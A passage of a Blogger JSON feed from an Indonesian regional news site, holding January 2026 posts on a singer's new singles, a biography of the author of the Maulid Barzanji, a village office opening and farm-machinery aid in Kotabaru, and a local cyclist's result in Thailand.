Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan 